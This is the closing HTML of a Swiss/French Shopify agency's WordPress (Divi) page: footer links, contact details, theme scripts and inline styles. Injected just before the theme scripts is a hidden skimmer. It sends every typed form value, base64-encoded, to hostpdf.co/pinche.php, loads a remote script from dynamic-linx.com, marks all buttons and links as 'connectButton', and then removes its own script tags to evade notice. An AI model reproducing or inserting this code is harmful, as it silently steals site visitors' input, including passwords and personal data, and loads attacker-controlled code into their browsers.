			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;"><b>L&#8217;agence<br /></b><a href="https://e-groupe.com/recrutement" title="Recrutement" style="color: #000000;">Recrutement</a></span><br /><span style="color: #000000;"><a href="https://e-groupe.com/portfolio/" title="Portfolio" style="color: #000000;">Portfolio</a><br /><a href="https://e-groupe.com/prestations/" title="Prestations" style="color: #000000;">Prestations</a><br /><a href="https://e-groupe.com/faq/" title="FAQ" style="color: #000000;">FAQ</a></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000;"><b>Entreprise<br /></b></span>eGroupe<br />Suisse / France</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Copyright &copy; 2026 eGroupe | Agence Shopify</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="mailto:contact@e-groupe.com">contact@e-groupe.com</a> / +41 76 231 61 76</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" src="https://e-groupe.com/wp-content/plugins/divi-timeline/scripts/swiper.min.js" id="diti-swiper-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/e-groupe.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/e-groupe.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/e-groupe.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"81c586b2b3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1056e6f9c9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"255874","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/e-groupe.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#e02b20","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.26.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.26.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.26.0" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEcdgaAAAAAHZHiXS6mddKQwezyndUwXlQJryJ&amp;ver=4.26.0" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcEcdgaAAAAAHZHiXS6mddKQwezyndUwXlQJryJ","page_action":{"action":"faq"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.26.0" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.26.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.26.0" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.26.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.26.0" id="easypiechart-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.26.0" id="salvattore-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/plugins/divi-timeline/scripts/frontend-bundle.min.js?ver=3.0.4" id="divi-timeline-frontend-bundle-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.26.0" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.26.0" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-groupe.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.26.0" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-257246-tb-254185-255874-cached-inline-styles">@font-face{font-family:"Helvetica Light Regular";font-display:swap;src:url("https://e-groupe.com/wp-content/uploads/et-fonts/Helvetica-Light-Regular.otf") format("opentype")}.et_pb_section_0_tb_header{border-bottom-color:rgba(0,0,0,0.18);z-index:10;box-shadow:0px 0px 18px 0px rgba(0,0,0,0.3);transition:box-shadow 300ms ease 0ms}.et_pb_section_0_tb_header.et_pb_section{padding-top:5px;padding-bottom:5px;margin-top:-15px}.et_pb_section_1_tb_header{border-bottom-color:rgba(0,0,0,0.18);margin-top:-15px;z-index:10;box-shadow:0px 0px 18px 0px rgba(0,0,0,0.3);transition:box-shadow 300ms ease 0ms}.et_pb_section_1_tb_header.et_pb_section{padding-top:5px;padding-bottom:5px}.et_pb_sticky.et_pb_section_1_tb_header{box-shadow:0px 0px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_1_tb_header.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1280px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:20px;color:#000000!important;letter-spacing:2px}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#2dae78!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul a{transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a:hover{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:#2dae78}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#2dae78}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#f54750!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:70px;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:47px;color:#232323}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#FFFFFF}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:8px!important;padding-right:35px!important;padding-bottom:8px!important;padding-left:35px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:1px!important;border-color:#2dae78;border-radius:10px;font-size:14px;font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;background-color:#2dae78}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{color:#2dae78!important;border-color:#2dae78!important;background-image:initial;background-color:transparent}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_header_wrapper a:hover{transform:scaleX(1.1) scaleY(1.1)!important}.et_pb_button_0_tb_header_wrapper,.et_pb_button_0_tb_header{transition:transform 300ms ease 0ms,color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_column_0_tb_header{z-index:10!important;position:relative;margin-bottom:0}.et_pb_sticky .et_pb_column_0_tb_header{z-index:10!important}.et_pb_column_1_tb_header{padding-top:15px}@media only screen and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{border-bottom-color:rgba(0,0,0,0.18)}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:-11px}.et_pb_section_1_tb_header.et_pb_section{margin-top:-11px;padding-top:0px;padding-bottom:0px}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:60px}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{border-bottom-color:rgba(0,0,0,0.18)}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:-11px}.et_pb_section_1_tb_header.et_pb_section{margin-top:-11px;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{margin-right:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et_pb_menu_0_tb_header{padding-right:26px;margin-right:9px!important;margin-left:-6px!important}.et_pb_column_1_tb_header{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Helvetica Light Regular";font-display:swap;src:url("https://e-groupe.com/wp-content/uploads/et-fonts/Helvetica-Light-Regular.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:6px}.et_pb_row_0_tb_footer.et_pb_row{padding-left:0px!important;padding-left:0px}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text{color:#232323!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer{line-height:1.4em;font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif;font-size:17px;line-height:1.4em}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:72px;color:#000000!important;line-height:1.2em}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_3_tb_footer h2{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:11px!important;padding-top:11px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%}.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#4c4c4c!important}.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer{line-height:1.6em;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:500;letter-spacing:-0.01em;line-height:1.6em}.et_pb_column_4_tb_footer{padding-top:14px}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:6px;margin-top:-30px}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1{font-size:40px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:6px;margin-top:0px}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1{font-size:24px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}}@font-face{font-family:"Helvetica Light Regular";font-display:swap;src:url("https://e-groupe.com/wp-content/uploads/et-fonts/Helvetica-Light-Regular.otf") format("opentype")}div.et_pb_section.et_pb_section_0{background-image:url(https://e-groupe.com/wp-content/uploads/2023/01/1080px-image-7.png)!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:9px}.et_pb_row_0.et_pb_row{padding-bottom:27px!important;padding-bottom:27px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-size:40px;margin-bottom:0px!important}.et_pb_text_0 h1{font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:45px;color:#000000!important;line-height:1.4em}.et_pb_text_0 h2{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:45px;line-height:1.3em;text-align:center}.et_pb_text_0 h3{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px}.et_pb_text_1.et_pb_text,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title{color:#232323!important}.et_pb_text_1{font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif;font-size:17px}.et_pb_text_1 h1{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:72px;color:#000000!important;line-height:1.2em}.et_pb_text_1 h2{font-family:'Alata',Helvetica,Arial,Lucida,sans-serif;font-weight:700}.et_pb_row_1.et_pb_row{padding-top:11px!important;padding-top:11px}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:90%}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Helvetica Light Regular',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Mulish',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#3d3d3d!important}.et_pb_accordion_0.et_pb_accordion .et_pb_accordion_item{border-radius:12px 12px 12px 12px;overflow:hidden;border-color:rgba(123,119,120,0.5)}.et_pb_accordion_0{width:80%}.et_pb_accordion_0 .et_pb_toggle{box-shadow:0px 1px 7px 0px rgba(0,0,0,0.3)}.et_pb_accordion_0 .et_pb_toggle_close{background-color:#FFFFFF}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:#2dae78}.et_pb_text_0.et_pb_module,.et_pb_text_1.et_pb_module,.et_pb_accordion_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_0{max-width:90%}.et_pb_text_1{max-width:55%}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:9px;margin-top:80px}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_0 h1,.et_pb_text_1 h1{font-size:40px}.et_pb_text_0 h2{font-size:35px}.et_pb_text_0{max-width:100%}.et_pb_text_1{margin-top:-30px!important;max-width:80%}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:9px;margin-top:0px}.et_pb_row_0.et_pb_row{padding-top:35px!important;padding-top:35px!important}.et_pb_text_0 h1,.et_pb_text_0 h2{font-size:35px}.et_pb_text_1{font-size:14px;margin-top:0px!important;max-width:90%}.et_pb_text_1 h1{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:30px!important;padding-top:30px!important}}</style>	
	</body>
</html>
